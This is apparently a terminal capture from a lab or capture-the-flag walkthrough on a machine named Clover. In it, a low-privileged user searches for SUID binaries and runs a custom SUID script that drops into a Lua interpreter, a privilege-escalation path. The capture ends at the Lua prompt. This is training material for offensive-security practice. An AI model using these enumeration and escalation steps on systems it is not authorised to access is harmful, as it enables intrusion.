 e63a186943f8c1258cd1afde7722fbb4
sword@Clover:~$ sudo -l
[sudo] password for sword:
Sorry, user sword may not run sudo on Clover.
sword@Clover:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/bin/umount
/bin/ntfs-3g
/bin/su
/bin/fusermount
/bin/mount
/usr/sbin/pppd
/usr/sbin/exim4
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/sudo
/usr/bin/at
/usr/bin/passwd
/usr/bin/X
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/games/clover/deamon.sh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
sword@Clover:~$ cd /usr/games/clover/
sword@Clover:/usr/games/clover$ ls
deamon.sh
sword@Clover:/usr/games/clover$ ./deamon.sh
Lua 5.2.3  Copyright (C) 1994-2013 Lua.org, PUC-Rio
>
>